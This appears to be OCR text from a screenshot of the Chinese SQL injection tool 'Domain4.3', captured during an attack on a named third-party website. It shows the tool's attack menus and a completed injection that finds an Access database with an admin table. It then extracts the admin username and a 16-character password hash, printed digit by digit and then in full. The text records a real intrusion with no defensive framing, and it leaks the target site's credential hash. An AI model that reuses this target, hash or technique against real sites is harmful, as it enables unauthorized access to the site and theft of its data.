 Domain4.3 明小子[宝宝]专版 [NewTime:10.10.10] [博客LOGO连接] - [ NEW ]
旁注检测 综合上传 SQL注入 数据库管理 破解工具 辅助工具 关于程序
批量扫描注入点 SQL注入猜解检测 MSSQL辅助工具 管理入口扫描 检测设置区 该板块功能介绍
注入点: http://www.cdsysoft.cn/Chinese/ProductShow.asp?ArticleID=175 开始检测 重新开始
数据库:1个 列名:2个 检测结果
admin
username
password
位数 内容
第1位 6
第2位 b
第3位 e
第4位 1
第5位 b
第6位 a
第7位 7
第8位 2
第9位 4
第10位 3
第11位 c
第12位 2
第13位 d
第14位 6
第15位 a
第16位 4
排序 username password
1 admin 6be1ba7243c2d6a4
添加 猜解表名 添加 猜解列名 猜解内容 保存 检测TOP: 2 自动检测下一条记录
检测信息
Access MSSQL 工具 跨库
多句执行
当前用户
当前权限
当 前 库
恭喜,该URL可以注入!
数据库类型:Access数据库
已停止表名猜解!
已停止列名猜解!
范围:共有1条记录!
username内容:admin
password内容:6be1ba7243c2d6a4
已全部检测完毕!
完毕 0%